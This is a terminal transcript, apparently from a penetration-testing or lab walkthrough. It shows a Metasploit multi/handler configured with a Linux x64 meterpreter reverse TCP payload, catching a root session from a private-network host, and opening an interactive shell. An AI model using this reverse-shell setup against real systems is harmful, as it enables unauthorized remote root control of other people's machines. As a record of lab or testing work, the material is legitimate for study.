 ┌──(root㉿julian)-[/home/julian]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.11
lhost ⇒ 192.168.1.11
msf6 exploit(multi/handler) > set lport 21
lport ⇒ 21
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.11:21
msf6 exploit(multi/handler) > [*] Sending stage (3020772 bytes) to 192.168.1.29
[*] Meterpreter session 1 opened (192.168.1.11:21 → 192.168.1.29:48538 ) at 2023
-01-21 03:38:12 +0700
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ 192.168.1.29 192.168.1.11:21 → 192.
168.1.29:48538 (192.16
8.1.29)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell